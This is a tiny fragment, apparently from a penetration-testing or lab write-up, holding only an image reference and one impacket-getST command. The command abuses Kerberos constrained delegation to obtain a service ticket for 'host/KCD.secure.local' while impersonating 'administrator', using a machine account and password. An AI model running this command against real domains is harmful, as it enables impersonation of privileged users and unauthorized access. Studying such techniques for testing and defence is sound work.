 impacket-getST -spn 'host/KCD.secure.local' -impersonate 'administrator' -dc-ip 10.0.1.200 'secure.local/machine$':'machinepass!'